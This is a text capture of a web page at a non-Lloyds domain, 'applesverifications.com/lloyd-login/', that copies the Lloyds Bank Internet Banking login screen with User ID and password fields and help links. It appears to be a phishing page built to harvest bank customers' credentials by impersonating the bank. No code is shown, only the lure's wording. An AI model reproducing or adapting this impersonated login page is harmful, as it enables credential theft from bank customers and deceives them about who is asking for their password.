 applesverifications.com/lloyd-login/
Startpage
LLOYDS BANK
Welcome to Internet Banking
If you don't already use Internet Banking, it's simple to register online.
Please enter your password and User ID (if you have forgotten your User ID simply click on the link 'Forgotten your User ID' and follow the
instructions).
User ID:
Please enter a value.
Password:
Remember my User ID [?]
Warning: Don't tick this box if you're using a public or shared computer
Forgotten your password?
Continue
Forgotten your User ID?
Having problems logging in?